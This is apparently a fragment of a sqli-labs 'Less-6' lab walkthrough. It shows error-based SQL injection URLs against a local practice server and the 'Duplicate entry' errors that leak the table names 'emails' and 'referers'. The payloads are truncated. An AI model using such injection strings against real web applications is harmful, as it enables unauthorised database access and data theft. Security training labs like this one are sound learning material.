 192.168.50.2:8888/Less-6/?id=1" or 1 group by concat_ws(0x7e,(select table_name from information_schema.tables where table_schema=database()
Welcome Dhakkan
Duplicate entry 'emails~1' for key 'group_key'
192.168.50.2:8888/Less-6/?id=1" or 1 group by concat_ws(0x7e,(select table_name from information_schema.tables where table_schema=database()
Welcome Dhakkan
Duplicate entry 'referers~1' for key 'group_key'
SQLI DUMB SERIES-6